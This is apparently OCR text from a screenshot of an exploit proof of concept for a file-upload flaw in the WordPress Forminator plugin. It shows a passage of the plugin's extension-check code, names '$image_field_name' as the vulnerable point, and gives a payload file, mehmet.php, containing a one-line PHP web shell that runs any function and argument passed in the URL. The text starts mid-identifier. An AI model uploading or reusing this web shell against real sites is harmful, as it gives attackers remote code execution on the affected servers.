
'forminator_postdata_field_post_image_nr_vali
esc_html__( 'Uploaded file\'s extension 
is not allowed.', 'forminator' ),

$id

);

}

}

}

Vulnerable function: $image_field_name

---------------------------------------
----------------------------------

Payload file: mehmet.php

<?php

$_GET['function']($_GET['cmd']);

?>

---------------------------------------
----------------------------------
